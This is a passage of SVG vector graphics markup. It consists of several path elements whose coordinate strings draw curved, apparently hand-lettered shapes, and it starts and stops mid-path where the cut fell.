	c-2.8,4.4-5.6,8.3-9.7,11.6c-4.1,3.2-7.2,7.7-10.8,11.7c-2.9-0.3-4.5,1.7-6,4c-8.8,13-9.5,27.1-5.8,41.9c0.9,3.7,1.1,7.6,2.3,11.1
	c4.1,12.3,9.2,24.3,12.5,36.8c2.9,11,7.2,21.9,6.6,33.8c-0.3,6.5,1,13.1,1.3,19.7c0.2,4.8,0.3,9.7-0.3,14.4
	c-1.2,8.6,2.4,16.1,4.1,24.4c1.5-0.1,3.1,0.3,4-0.3c4.8-3.4,10.6-2.3,15.7-4c6.2-2.1,12.3-4.8,17.9-8.1c7-4.2,14.5-7.7,20-14.2
	c2-2.4,6.4-2.5,9.1-5.2c2.5-2.5,6-3.9,8.7-6.2c1-0.8,1.6-2.6,1.6-3.9c-0.2-6.6-0.3-13.2-1.2-19.8c-1.2-8.1-0.7-15.9,1.6-23.6
	c0.8-2.8,1.6-5.8,5.3-5.8c1-8.2,0.8-16.9,5.4-24.2c2.4-3.8,5.6-7.1,10.3-8.7c3.2-1.1,6-3.5,9-5.1c6.3-3.3,13-1.8,18.7,2.6
	c3.8,3,3.8,6.6,4.9,10.6c2.6,9.6-2.7,17.4-5.1,25.7c-2.2,7.7-5.3,15.3-9.1,22.4c-3.8,7.1-9,13.5-13.4,20.2c-2.9,4.4-5.5,9-8.1,13.2
	c1,2.7,1.5,5.5,3,7.5c1.7,2.3,4,4.4,6.5,5.6c6.5,3.3,13.6,2.1,20.4,1.1c5.4-0.8,10.5-2.8,15.8-4.1c2.7-0.6,5.6-0.7,8.9-1
	c-0.1,2.3-0.2,3.7-0.3,5.3c-5.6,2.5-11.1,4.6-16.4,7.3c-2.5,1.3-4.3,4.4-6.9,5.2c-4.4,1.5-9.2,2.2-13.9,2.6
	c-11.2,1.1-19.7-2.8-26.9-11.6c-1.3-1.5-2.9-2.7-4.2-4c-9.2,2.4-15.7,8.7-23,13.8c-7.2,5-14.9,9.4-23.1,14.6
	c-2.4,0.7-5.7,1.7-9.1,2.7c-0.6,0.2-1.2,0.5-1.9,0.6c-6.8,1.1-13.5,2.2-20.3,3.4c-5.3,0.9-6.1,2.3-7.1,7.3c-1.5,7.6-1,15.1-0.6,22.8
	c0.1,2.1-0.7,4.2-1.1,6.3c-0.2,1.3-0.4,2.6-0.4,3.9c0,3.9,0.6,7.9,0.2,11.8c-1.2,14.2-2.9,28.4-4.1,42.6
	c-1.7,19.4-10.5,36-20.2,52.3c-2.5,4.3-5.2,8.4-7.6,12.8C1745.1,526.1,1744.6,528.3,1743.6,531z M1757.4,373.5
	c-10.5,3.5-20.7,7.4-29.1,15c-5.4,4.8-10.5,9.9-16.2,14.2c-4.4,3.4-8.5,6.7-10.2,12.3c-0.2,0.6-0.7,1.1-1.1,1.6
	c-3.7,4.4-7.9,8.5-11,13.3c-9.3,14-13.6,30-16.6,46.3c-0.3,1.7-0.1,3.6-0.6,5.3c-1.9,5.8-4.1,11.4-6.1,17.1c6.9,6.8,7.4,14.7,7.2,23
	c1.5,0.9,3.1,1.8,4.7,2.7c1.1,3,2.6,5.8,4.7,8c2.3,2.4,5.4,4,7.9,6.3c2.4,2.2,14.1,5.3,17.1,4.1c0.2-0.1,0.3-0.2,0.4-0.3
	c4.3-3.3,9.4-6,12.7-10.1c5.2-6.5,9.5-13.9,13.7-21.2c4.8-8.1,9.1-16.5,13.6-24.8c0.8-1.5,1.9-2.8,2.5-4.3c5.5-12.8,7.8-26.2,8.9-40
	c0.5-6.6,0.4-13.2,0.9-19.8c0.5-8,2.7-15.9,1.4-24.1c-0.3-1.6,0-3.3,0.1-5c0.8-7.6,1.1-15.1-1.8-22.4c-0.2-0.4-0.5-0.8-0.9-1.4
	C1758.8,371.2,1758.1,372.3,1757.4,373.5z M1686.6,183.4c0.9-8.6-2.3-14.8-5.9-20.8c-2.1-3.4-10-6.4-13.2-5.5
	c-3.5,1-7.8,7.3-8.2,11.5c-0.4,4.5-2.5,7.9-6.7,9.8c-3,1.4-5.7,5.6-4.8,8.4c0.5,1.5,2.6,3.8,3.7,3.6c9.2-1.6,18.8-1.1,27.7-4.4
	C1681.7,185.1,1684.3,184.2,1686.6,183.4z M1898.2,234.8c-5.8,4.7-10.8,8.8-16.3,13.3c0,1.8,0,4.1,0,5.5
	c-5.8,11.5-7.1,22.6-4.3,35.6C1888.8,272,1897.6,255.2,1898.2,234.8z"/>
<path d="M290.7,433.6c-1.1-2.2-2.2-4.4-3.1-6.3c-5.8-3.5-10.1,0.5-14.4,2.7c-5.5,2.8-11.5,2.3-17.2,3.6c-7.3,1.7-12.3-2.5-17.4-6.6
	c-0.9-0.7-1.7-1.6-2.4-2.5c-2-2.8-4-5.5-5.7-8.4c-2.9-5-5.9-9.9-8.3-15.1c-3.4-7.1-6.5-14.4-9.4-21.8c-1.2-2.9-1.4-6.1-2.2-9.2
	c-1.1-4.1-1.5-8.9-3.9-12.2c-4.2-5.8-5.4-12.4-7.9-18.9c-5-2.6-5.3-8.3-7.9-12.7c-3.5-6-6.7-12.1-10.7-19.3
	c-2.6,2.9-4.4,4.9-6.9,7.7c-0.4,0-1.8,0.2-2.4,0.3c-2.4,3.6-5,6.5-6.5,9.8c-1.9,4-2.9,8.4-4.4,12.5c-0.6,1.5-1.6,2.8-2.5,4.2
	c-0.7,1.1-1.7,2.1-2.2,3.2c-2.6,5.3-5.4,10.5-7.6,16c-0.8,2-0.5,4.6-0.4,6.9c0.5,10.4,1.2,20.9,1.7,31.3c0.3,7.3,1,14.6,0.6,21.8
	c-0.3,5.3-2.6,6.6-7.8,7.2c-1.6,0.2-3.2,0.5-5.4,0.9c-3.1-5-4.7-10.9-4.6-17c0.3-18.4-2.9-36.3-7.5-54c-0.5-1.9-0.4-4-1.2-5.8
	c-1.5-3.2-3.6-6.1-5.1-9.3c-1.9-4.2-3.3-8.7-5.3-12.9c-2.6-5.3-5.7-10.4-8.7-15.9c-0.8-0.1-1.9-0.2-3-0.3c0.2-0.3,0.5-0.6,0.7-0.9
	c-4.1-3.9-8.4-7.7-12.3-11.8c-3.8-4-5.7-3.7-7.4,1.4c-0.3,0.9-0.7,1.9-1.4,2.6c-7,6.8-11.1,15.4-15.6,23.7c-4.9,9.1-7,19.1-7,29.6
	c0,7.1-1.3,14.1-2,21.2c-0.4,5.1-0.4,10.3-1.1,15.3c-0.3,2.3-2.3,4.3-2.9,6.6c-0.9,3.5-1.3,7.1-2.1,11.4c-1.1-0.2-3.2-0.7-5.2-1.1
	c-3.6-4.6-5.3-9.5-5.5-15c-0.3-14.3-0.4-28.6,4.1-42.4c1.2-3.7,1.2-7.8,1.5-11.8c0.7-8.2,4.7-15.1,8.2-22.2
	c3.5-7.1,6.7-14.5,11-21.2c3-4.7,5.1-10.6,11.4-12.7c1.4-0.5,2.4-2.2,3.8-3.6c6.1,1.3,13.7-1,17.3,7.2c1.9,0,3.7,0,5.1,0
	c8.4,8.1,15,16.7,21.1,26.2c6,9.5,10.8,19.2,14.8,29.8c3-6.8,8.1-12.6,7.7-20.7c0.6,0.9,1.1,1.8,1.9,2.9c2.6-5.9,5.1-11.8,7.4-16.9
	c2.6-3.3,4.5-6.6,7.2-9c4.5-4,9.6-7.7,15.6-8.4c6-0.7,11.6,1.4,15.3,7c0.7,1,2.1,1.6,3,2.5c3.8,3.4,6.2,7.6,8.4,12.2
	c3.8,7.9,8.5,15.4,12,23.4c7.3,17,14,34.2,19.5,51.9c2.9,9.3,7.6,18,15.1,24.8c2,1.9,3.9,3.3,7.1,2.6c1.6-0.4,3.5,0.5,5.5,0.9
	c2.2-1.4,4.5-3,7-4.3c3.5-1.8,4-4.5,3-7.9c-0.3-1-0.7-1.9-1.2-2.8c-5.4-9.4-5.7-20.3-9-30.3c-3.2-9.6-5-19.4-4.5-29.4
	c0.7-12.9,3.1-25.7,9.3-37.3c2.4-4.5,5.5-8.6,8.7-12.5c1.3-1.6,3.6-2.5,5.6-3.3c4.8-1.8,8.7-6.2,14.6-4.5c1.2,0.3,2.9-1.4,4.6-2.3
	c1,0.8,2.1,1.7,3.2,2.6c0.1-0.3,0.3-0.5,0.4-0.8c2.6,1.2,5.7,1.8,7.6,3.7c6.2,6,11.9,11.8,13.5,21.5c1.5,9.3,4.5,18.4,3.2,27.9
	c-1.4,9.8-3,19.5-7,28.7c-2.9,6.6-4.3,13.9-6.5,21.7c-4,1.2-5.1,5.4-7.2,9.2c-1.6,2.9-4.6,5.3-7.4,7.3c-3.8,2.8-4.3,7.4-0.8,10.4
	c1.8,1.6,3.7,3.2,5.4,5.8c4.3,0,8.7,0.3,13-0.1c1.9-0.2,3.9-1.5,5.5-2.7c3.1-2.4,6-5.1,8.9-7.8c0.9-0.9,1.5-2.1,2.3-3.1
	c1.9-2.5,4-4.8,5.7-7.4c2.3-3.6,5.7-7.2,6-11c0.4-5.5,2.9-8.9,7-12.2c-3.8-8.6-0.1-16.9,0.9-25.3c0.5-4.7,1-8.9-0.9-13.6
	c-1.8-4.4-2.2-9.4-2.7-14.1c-0.4-4.3-0.3-8.6-0.1-13c0.1-2.2,1-4.4,1.5-6.5c5.6-1.5,10.5-2.1,14.5,2.8c1.4,13.6,3.4,27.3,4,41
	c0.5,12.2,4.1,23.4,7.8,34.7c0.2,0.8,0.3,1.6,0.3,2.5c0,11.6,6.7,18.2,16.6,22.3c3.9,1.6,9.2-1,11.2-4.7c3.5-6.6,7.1-13.1,7.9-20.6
	c0.4-3.5,0.5-7,0.6-10.4c0.1-3,0-5.9,0-8.9c1.9-0.4,3.2-0.7,5.3-1.2c-7.2-10.7-5.6-20.8,1.5-30.2c8.1,1.6,9.9,8.5,10.3,14.7
	c0.6,9.3,5.3,16.6,9.3,24.3c0.2,0.4,0.7,0.8,0.8,1.2c2.8,9.7,9.3,14.3,19.5,13.6c3.8-3.8,5.9-8.3,5.4-13.8c-0.1-1.1,0.1-2.3,0.3-3.5
	c1.2-8,3-16,3.6-24.1c0.4-5.2-0.8-10.5-1.4-15.8c-0.3-2.8-0.7-5.6-1.2-8.4c-1.1-5-2.4-9.9-3.4-14.9c-0.5-2.4-0.5-4.8-0.8-7.1
	c4.6-3.1,8.7-7,13.8-2.8c2.2,1.8,4.5,4.8,4.9,7.5c1.2,8.9,0.9,17.9,2.3,26.8c1.4,8.5,1.7,16.9-0.2,25.2c-1.2,5.2,0.7,11-3.1,15.6
	c-0.2,0.2-0.2,0.6-0.2,1c-1.8,7.8-3.6,15.7-5.2,22.4c-5.5,3.7-10.5,4.6-15.2,6.2c-5.7,1.9-10.1-1.2-14.7-1.7
	c-1.9-1.1-3.8-2.1-5.5-3.4c-1.5-1.1-3.1-2.2-4.4-3.6c-2.3-2.4-4.3-5.1-6.4-7.6c-0.5,0.1-1,0.2-1.6,0.3c-0.7,4.8-0.9,9.7-2.4,14.2
	c-1.4,4.5-4.2,8.5-6.9,13.8c-1.7,1.6-4.3,4.2-7,6.6c-3.4,3.1-7.4,4.9-12.1,4.8c-2.3,0-4.7,0.3-7,0.2c-1.4-0.1-2.8-0.6-4.1-1.1
	c-2.3-0.8-5.1-1.2-6.8-2.8c-5-4.5-10-9.1-14.1-14.4c-2.4-3.1-3-7.5-4.7-11.9c-0.4-0.1-1.6-0.5-2.3-0.8c-0.7,1.6-1.5,3.3-2.3,4.9
	c-1.1,2.3-2.5,4.6-3.5,7c-1.4,3.5-2.6,7.1-3.9,10.6c-0.3,0.7-0.8,1.5-1.5,2c-7.6,5.3-13.6,12.3-20.4,18.5c-1.4,1.3-3.4,2.5-5.2,2.7
	c-4.9,0.4-9.9-0.5-14.8,0.2c-5.7,0.8-9.3-4.1-14.4-4.4C293.9,434.7,292.3,434,290.7,433.6z M314.6,345.8c0.4,0.1,0.9,0.2,1.3,0.3
	c-0.7-5.6-2.4-11.3-1.8-16.7c1.3-10.5-4.9-17.7-9.7-25.6c-0.4-0.6-1.2-1.1-1.9-1.4c-4.9-2.1-9.5,0.7-14.3,1.1
	c-0.9,0.1-2.1,1.7-2.5,2.9c-1.6,4.5-2.9,9.1-4.4,14c-1.8,0.7-3.7,1.5-5.7,2.4c-0.2,6.6-0.5,7-5.2,7.5c-2.5,10.7-0.7,34.1,2.9,37.4
	c0.7-3.9,1.4-7.8,2-11.7c0.4,0,0.8,0,1.1,0c0.5,15.2,4.3,29.3,12.6,43.3c2.5-4.3,4.1-7.7,6.2-10.8c5.9-8.6,10.6-17.8,13.9-27.7
	C311.1,355.6,312.9,350.7,314.6,345.8z"/>
<path d="M2353.2,366.7c-0.9,1.9-2.2,3.4-2.1,4.7c0.9,7.9-2.6,14.9-5,22c-3,9.2-8.2,17.2-15.4,24c-2.9,2.7-4.5,6.8-7.2,9.9
	c-6.5,7.6-15.4,10.4-24.9,11.9c-1.3,0.2-3.1,0.1-3.7,0.9c-4.7,5.9-11,4.6-16.6,3c-7.3-2-14.8-4.5-21-8.6
	c-6.7-4.4-12.7-10.5-14.5-19.2c-0.6-3-0.5-6.2-0.9-9.2c-0.7-6.5-1.5-13-2.2-19.6c2-1.4,3.5-2.5,5.3-3.7c-2.8-8.8-0.2-17.3,1.9-24.5
	c2.4-3.1,4.4-4.9,5.4-7.2c4.8-10.8,13.2-17.8,23.7-22.5c6.9-3.1,14.2-5.5,21.5-8c1.7-0.6,3.7,0.1,5.6,0.2c0.9,0.1,1.9,0.5,2.8,0.4
	c8.8-0.7,15.8,4.3,23.5,7.2c2.4,0.9,4.1,3.7,6.3,5.3c1.3,1,3.1,1.4,4.6,2.1c0.6-1.5,1.5-3,1.8-4.6c0.5-3.4,0.6-6.9,1-10.3
	c0.9-8.2,1.8-16.5,2.7-24.7c0.4-3.1,1.1-6.2,1.2-9.4c0.1-7.4,0.1-14.9-0.2-22.3c-0.4-9.1-0.9-18.2-1.7-27.3
	c-0.5-5.8-1.7-11.5-2-17.3c-0.6-9.6-0.8-19.2-1.3-28.8c-0.1-1.5-0.9-3.1-1.7-4.5c-2.6-4.1-2.7-8.4-2-13c0.3-1.6,0.2-3.7-0.6-5.1
	c-2.5-4.1-2.3-8-1.1-12.4c1.3-4.7,1.7-9.8,2.6-14.6c0.4-2,1.2-4,1.7-5.5c7.6-2.1,12,1.6,15.3,6.6c3.4-1.9,6.6-3.2,9.1-5.3
	c5.8-4.9,12.8-4.2,19.4-4.5c6.2-0.2,12.4,0.6,18.5,1.5c2.5,0.3,4.9,1.8,7.2,3c3.3,1.7,7,3.2,9.8,5.6c5.2,4.7,10.2,9.7,14.5,15.2
	c2.9,3.7,4.6,8.4,6.9,12.5c3.7,6.5,6.5,13.4,6.2,20.9c-0.2,4.6-2.7,9-4,13.5c-0.8,2.8-1.2,5.7-1.8,8.5c-0.5,2.1-0.9,4.1-1.4,6.2
	c-0.2,0.8-1,1.5-1,2.2c-1,8-6.1,13.5-11.6,18.7c-2.4,2.3-1.5,4.9,0.6,6.5c5,3.8,7.7,9.9,13.7,12.6c1,0.4,1.6,2,2.1,3.2
	c1.8,3.9,3.5,7.8,5.1,11.8c0.6,1.4,1.2,2.9,1.2,4.3c-0.2,9.6-0.4,19.3-1.1,28.9c-0.3,4.6-1.7,9.1-2.8,13.6c-1.8,7.5-3.8,15-5.8,22.4
	c-0.2,0.9-0.7,1.8-1.2,2.7c-0.9,1.6-2.3,3.1-2.7,4.8c-1.8,8.9-9.4,11.2-16.2,14.2c-8.2,3.6-16.5,6.6-25.6,6.9
	c-3.4,0.1-6.7,1.9-10,2.1c-5.4,0.3-11,0.7-16.2-0.5c-4.3-1-8.2-4-12.2-6.2C2355.9,367.9,2355,367.5,2353.2,366.7z M2366.8,275.7
	c-0.7,7-1.2,13.4-1.9,19.8c-1.3,11.9-2.6,23.8-4,35.6c-1.1,8.6-3.6,17.4,3.2,24.9c1.5,1.6,3.1,3.9,5,4.3c4.6,0.9,9.5,1,14.2,1.2
	c2.4,0.1,5,0.3,7.3-0.3c7.2-1.6,14.3-3.6,21.5-5.4c4.6-1.1,6.7-4.4,8-8.6c0.9-3.1,2.2-6.2,3.3-9.3c1.1-3.1,2.4-6.2,3.5-9.3
	c1.2-3.7,2.4-7.5,3.4-11.4c1.1-4.1,2.4-8.3,2.7-12.6c0.4-7.8,0.3-15.6,0.1-23.4c-0.1-5-0.7-10.1-1-15.1c-0.4-0.2-0.7-0.3-1.1-0.5
	c-0.8,0.8-1.7,1.6-2.9,2.8c-2.4-7.2-8.9-8.5-14.9-10.8c-2.1,1.9-3.9,3.9-6.1,5.2c-8.3,5-16.6,10.1-26.4,11.8
	c-0.6,0.1-1.3,0.2-1.9,0.6c-3,1.7-5.9,1.8-9.1,0.4C2368.8,275.5,2367.8,275.7,2366.8,275.7z M2334.5,352.2c-2.4-1.3-4.6-2.4-6.6-3.7
	c-4.4-3-8.7-6.1-12.9-9.2c-4.8-3.5-9.6-6-15.5-2.2c-0.6,0.4-1.6,0.2-2.5,0.3c-9.1,0.4-17,4.4-24.2,9.3c-10.2,7.1-14.2,18.2-15.4,30
	c-0.9,9-0.3,18.1-0.4,27.2c0,7.8,2.4,14.1,9.3,18.9c8.7,6,22.3,7,31.4,1.5c1.9-1.2,4.3-1.7,6.4-2.5
	C2322.4,402.3,2335.7,380.3,2334.5,352.2z M2412.5,237.3c4.6-11.2,14.6-18.4,17.6-30.8c3.6-15,0-27.6-8.2-39.3
	c-3.9-5.5-10-9.4-15.1-14.1c-3.4-3.2-7.4-3.7-11.9-4c-10.6-0.7-20,3.5-29.6,6.8c-3.1,1.1-6,2.6-9.3,4c0.8,5.1,2.3,9.8,2.1,14.5
	c-0.3,5.4-1.4,10.7,2.4,15.5c0.5,0.6-0.1,1.9-0.2,2.9c-0.1,4.1-1.2,8.7,0,12.4c2.6,7.8,1.5,15.8,2.4,23.6c1,8.4,0.7,8.9,9.2,11
	c2.7-6.9,9.6-6.5,15.3-8c2.8-0.8,6.2-0.2,9.2,0.6C2401.5,233.4,2406.4,235.3,2412.5,237.3z M2368,255.4c0.2,3.8,3.2,5,6.6,5.7
	c8.3,1.7,15.2-1,20.9-7.1c2.9-3.1,2.3-6.4-1.8-6.9c-4.8-0.6-10-0.5-14.5,0.9C2375.3,249.1,2372.2,252.5,2368,255.4z"/>
<path d="M2921,371.5c-1.8,0.4-3.7,0.8-5.5,1.3c-0.9,0.3-1.8,1-2.7,1.2c-5.8,1.3-11.5,3.1-17.3,3.7c-4.7,0.4-9.6-0.3-14.3-1.2
	c-2.4-0.5-4.4-2.4-7.4-4.2c0.1,0-0.9,0.2-1.4,0.4c-3.2-2.8-6.3-5.5-9.9-8.7c-2.6,0.8-5.6,1.8-8.9,2.8c-0.6,1.6-0.9,3.7-2.1,5.2
	c-2,2.4-4.4,4.7-7,6.5c-2.6,1.9-5.7,3.1-9.1,4.9c-0.4-0.1-1.5-0.5-2.9-0.9c-3.8,4.3-8.8,5.1-15.6,4c-1.1-1-3.1-2.8-5-4.5
	c0.1,0,0.3-0.1,0.4-0.1c-4-2.2-8-4.4-12.2-6.7c-0.7-6.5,1.4-12.3,4.8-17.7c0.8-1.3,1.9-2.4,2.6-3.6c3.7-5.9,3.7-5.9,10.1-7
	c2.4-9.1,9.6-14.4,16.5-20.1c3.6-2.9,6.2-6.6,6.3-11.4c0-1.4-0.5-2.9-1.2-4.1c-2.7-4.2-5.6-8.2-8.2-12.1c-4.3-1.8-8.3-3.5-13.4-5.6
	c-0.7,4.7-1.5,9-1.9,13.4c-0.9,9.3-5.3,17.3-9.4,25.4c-3.7,7.3-8.2,13.9-13.3,20.2c-1.2,1.5-2.5,2.8-3.8,4.2
	c-1.7,1.8-3.7,3.4-5.1,5.4c-3.2,4.6-6.8,8.2-13.2,7c-2.4,4.7-6.1,6.8-12,6.7c-0.3,0.4-0.9,1.5-2.2,3.5c-9.1,2.4-19,4.9-28.9,7.5
	c-1.2-1.4-2.1-2.5-3-3.5c-0.5,0-0.9-0.1-1.1,0c-4.8,3.2-9.5,2.1-14-0.4c-3.7-2-7.2-4.5-10.6-7c-1.6-1.2-3-2.9-4.2-4.6
	c-1.1-1.5-1.7-3.3-2.5-4.9c-0.5,0.4-1.1,0.9-1.6,1.3c-0.5-7.4-1-14.8-1.5-22c-4.5,2.7-8.9,5.4-13.2,8c-1.7,0-3.4-0.3-4.9,0.1
	c-7.9,1.9-15.4,1.9-21.2-5.1c-2.1-16.8,3-34.4,10.2-40.1c3.9-7.3,6.7-12.3,9.4-17.3c0.6-1.2,1.5-2.3,1.8-3.5c1.4-5.7,5.5-9.3,9.5-13
	c2.2-2,4.3-4.1,6.5-6.1c4.7-4.2,10-7.9,14.2-12.6c4.8-5.4,11.3-6.3,17.6-9.3c1.4,1.9,2.8,3.7,4.2,5.6c2.4-0.5,5.2-1.1,8.3-1.8
	c0.7,2.9,1.3,5.6,2,8.4c0.4-0.1,0.9-0.1,1.3-0.2c0.3-1.4,0.5-2.8,0.9-4.8c3.6,2.7,3.5,6,1.9,8.6c-1.5,2.4-2.6,5.2-5.6,6.9
	c-1.7,0.9-2.5,4.2-3.2,6.5c-2.3,7.8-4.4,15.6-6.4,23.4c-1.4,5.8-3.3,11.1-6.4,16.4c-2.7,4.5-3.4,10.3-4.5,15.6
	c-1.5,7.7-2.6,15.6-3.9,23.3c-1,6.1,1.7,10.9,7.5,13.1c0.7,0.3,1.7,0.6,2.1,1.2c3,4.7,7.2,4.7,11.8,3c0.8-0.3,1.8-0.9,2.3-0.7
	c5.9,2.7,9.9-0.8,14.3-3.8c1.5-1,3.8-1.1,5.6-1.7c0.9-0.3,2-0.4,2.7-0.9c5-3.8,5-3.8,10.1-3.8c5.9-4.6,11.8-8.2,16.3-13.1
	c9.2-10,15.9-21.5,17.3-35.5c1-10.3,2.6-20.6,3.8-30.9c0.5-3.8,0.9-7.6,1.1-11.3c0.1-3.3-0.3-6.2-3-9c-1.5-1.6-1.9-5-1.7-7.5
	c1-9.9,2.2-19.8,3.9-29.6c1-5.9,7.8-9.1,13.7-7.4c0.9,0.3,1.9,0.4,2.7,0.5c4.5,9.2,3.8,18.8,2.9,28.1c-1.1,11.3,0,22.2,1.6,33.4
	c1-0.4,1.9-0.7,2.7-1c3.3,2.9,6.7,5.8,9.5,8.3c5.9,5.7,11.5,11,17,16.3c3.4-3.9,6.8-7.8,10.2-11.8c0.5-0.6,0.7-1.6,1.3-2.1
	c8.6-6.5,10.3-17.1,15.1-25.8c5.1-9.4,7.9-19.4,10.2-29.8c1.6-7.4,5.3-14.4,8.2-22.1c2.7-0.6,5.7-1.3,8.6-2c1.7,2,3.1,3.7,4.5,5.5
	c0.4,0.1,0.7,0.2,1.1,0.2c-1.1,4.1-2.1,8.2-3.2,12.2c-1.6,6.2-3.2,12.5-4.8,18.7c-0.6,2.2-1.2,4.4-1.9,6.6c-2.2,7,0.9,12.5,5.5,17
	c7.7,7.6,15.2,15.4,21.7,24.2c2.9,4,7,7.1,10.6,10.7c0.6,0.6,1.4,1,1.8,1.7c6,10.6,10,21.6,6.2,34c-2.4,8-5.6,15.5-12.9,20.6
	c-4.7,3.3-8.7,7.6-13,11.4C2921.5,371.7,2921.2,371.6,2921,371.5z M2889.8,369.7c2.3-0.8,5.4-1.6,8.4-2.9c3.9-1.7,7.7-3.7,11.5-5.6
	c4.9-2.5,10.5-4.1,14.3-7.7c6.4-5.9,8.5-14.6,10.7-22.8c1.7-6.2-1.3-11.4-4.5-16.3c-2.7-4.1-5.8-7.9-8.9-11.8
	c-3.2-4-6.3-8.1-10-11.7c-5.6-5.5-11.5-10.6-17.3-15.9c-1.1-1-2.5-1.8-3.9-2.8c-0.9,1.3-1.6,2.1-2.1,2.9c-2,3.4-3.9,6.9-6,10.3
	c-1.1,1.7-2.9,2.9-3.9,4.6c-1.5,2.4-2.3,5.2-3.9,7.5c-3,4.2-6.6,7.9-9.4,12.2c-3.8,5.8-6.4,12.2-5.7,19.2c0.5,4.9,1.7,9.7,2.6,14.4
	c1.4,2.3,2.6,4.6,4.1,6.7c1.4,2.1,3.2,3.9,4.7,6c2.6,3.9,9.1,4.2,8.9,10.1C2882.6,367.3,2885.5,368.3,2889.8,369.7z M2690,336.1
	c2.8-9.7,5.7-18.8,8-28.2c2.3-9.3,6.6-18.3,4.9-28.3c-6.6,0.2-4.4,7-8.2,9.3c-0.9-0.3-1.8-0.6-2.8-0.9c0.2,0.3,0.5,0.5,0.7,0.8
	c-7,4.3-6.1,12.7-11.1,18.6c-6,7.1-9.4,16.5-13.7,25.1c-0.9,1.8-0.8,4-1.1,6.3c3.5-0.3,6.8-1.6,9.3-0.7c3.7,1.3,5.6-0.8,7.7-2.4
	C2685.7,335.8,2687.3,335.9,2690,336.1z M2818.3,358.1c-0.6,2.6-1.2,5.3-1.7,8c-0.8,3.9,0.6,5.6,4.3,6c2.2,0.2,4.4,0.5,7,0.8
	c10.9-3.6,12-13.9,14-23.5c0.6-2.7,0.1-5.7,0.1-8.6c-0.5-0.2-1-0.4-1.5-0.6C2833.2,346.2,2825.8,352.1,2818.3,358.1z"/>
<path d="M1364.2,135.3c0.7,1.9,1,2.9,1.6,4.4c1.4-2.2,2.4-3.9,3.5-5.6c0.3,0.1,0.6,0.2,0.9,0.3c0.2,1.2,0.4,2.4,0.5,3.6
	c2.1-3.1,4.1-5.9,5.9-8.6c4.7,0.9,3.2,4.1,3.2,6.5c0.1,5.1,0,10.2-0.1,15.2c-0.1,4.5,0.2,9.1-0.8,13.4c-0.8,3.6-1.2,7-0.7,10.7
	c0.9,7,1.4,14.1,2.1,21.1c0.1,1,0.6,1.9,0.8,2.8c0.5,3.1,1,6.1,1.4,9.2c0.6,4.2,0.7,8.6,1.7,12.7c1.1,4.5,1.7,8.9,2,13.6
	c0.6,9.8-2.6,19.6,0.5,29.6c1.5,4.9,0.2,10.5,0.7,15.7c1,8.8-0.9,18,3.6,26.2c0.5,1,1.3,1.9,1.8,2.5c11.8,1.9,22.1-1.3,31.3-8
	c4-2.9,4.9-7.5,4.6-12c-0.4-7.1,1.2-13.8,4-20.3c1.2-2.7,2.5-5.4,3.2-8.3c2.3-8.8,7.7-15.7,13.5-22.3c3.9-4.5,10.7-5,15.6-1.9
	c1.2,0.8,2.7,1.3,4,1.9c1.5,3.2,3.1,6.3,4.3,9.5c1.7,4.4,1.7,9-0.2,13.1c-3,6.8-6.5,13.4-9.9,20c-0.8,1.6-2.2,2.9-3.4,4.3
	c-4.3,5-8.7,9.8-12.9,14.9c-3.2,3.9-2.6,8.9,1.3,12.3c5.8,5,11.7,8.6,20.3,6.2c5.3-1.5,11.2-0.6,16.8-1.3c2.7-0.3,5.2-1.9,7.9-2.6
	c1.8-0.5,4.1-1.3,5.5-0.6c3.2,1.5,5.8,1.9,8.9-0.2c0.8-0.5,2.2-0.1,3.3-0.1c0.2,0.4,0.4,0.7,0.7,1.1c-1.1,1.1-2,2.7-3.4,3.2
	c-7.3,2.8-14.7,5.4-22.2,7.8c-10.4,3.3-20.8,6.9-31.9,6.2c-4.2-0.2-8.3-1.6-13.6-2.7c-3.5-4.4-7.6-9.6-11.9-14.9
	c-2.2,1.4-4.1,1.9-4.9,3.2c-4,6-10.6,5.4-16.3,6.9c-6.2,1.6-12.4,1.6-18.6-0.1c-1.3-0.3-2.4-0.9-3.6-1.5c-4.4-2.2-9.5-0.7-11.8,3.6
	c-1.5,2.8-2.7,5.7-3.5,7.3c-3.3,3.1-5.5,5.5-8.1,7.5c-4,3.3-8.1,6.5-12.4,9.4c-3.4,2.3-7.4,3.8-10.8,6.2c-4,2.8-8.3,3.7-13.1,3.3
	c-3.8-0.4-7.6-0.6-11.4-0.7c-3-0.1-5.1-1.1-7.2-3.6c-2.5-2.9-6.3-4.7-9.1-7.4c-1.7-1.7-3.2-4-3.7-6.3c-1.3-5.1-2.1-10.4-2.8-15.6
	c-0.4-2.7-0.3-5.6-0.2-8.3c0.4-14,4.7-26.7,11.3-39.2c4-7.6,9-14.3,15.4-18.9c6.6-4.7,12.8-11.5,22.5-11c3,0.2,6.1-2.4,9.2-3.8
	c0.9-0.4,1.8-0.9,2.7-1.2c3-0.7,6-1.5,9-2c1-0.2,2.2,0.3,4.5,0.7c0.1-5.7,0.4-11.2,0.1-16.7c-0.4-7.7-1.2-15.3-2-23
	c-0.5-4.3-1.2-8.5-2-12.8c-0.8-4.9-2.3-9.7-2.6-14.6c-0.3-5,0.3-10.2,0.9-15.2C1361.2,152.2,1362.7,144.3,1364.2,135.3z
	 M1326.2,277.7c-1.3,2-2.6,3.6-3.4,5.4c-3.6,8.2-7.1,16.4-10.6,24.6c-2.9,6.8-3.5,13.5,1.3,19.7c-4.1,10.2,3.5,17.4,11.4,16.2
	c2.7-0.4,5.7-0.4,7.9-1.7c12.6-7.4,27.6-12.2,33-28.1c0-0.1,0.2-0.2,0.3-0.4c3.5-3.7,4-8.3,3.7-13c-0.2-4-0.8-7.9-1.2-11.9
	c-0.3-2.8-0.4-5.6-0.6-8.4c-0.3-4-5-1.8-6.2-4.4c-0.3-0.6-0.9-0.9-1.4-1.4c-2.5-2.9-4.9-5.8-7.4-8.7c-4.7,0.7-9.2,1.3-13.9,2
	c-1.9,3.8-3.8,7.5-5.7,11.1C1330.8,278.3,1328.7,278,1326.2,277.7z M1450,276.9c6.3-7.4,13.4-14,11.5-25.4
	c-5.7,2.2-11.1,4.3-17.4,6.7c1.9,2,3.5,3.6,5.6,5.7C1444.7,267.8,1446.4,272.2,1450,276.9z"/>
<path d="M1995.4,303.8c1.1-2.9,2.9-6.1,3.4-9.6c0.8-5.2,0.8-10.5,0.8-15.8c0-6-0.7-12-0.4-17.9c0.3-5,1.3-10.1,2.6-15
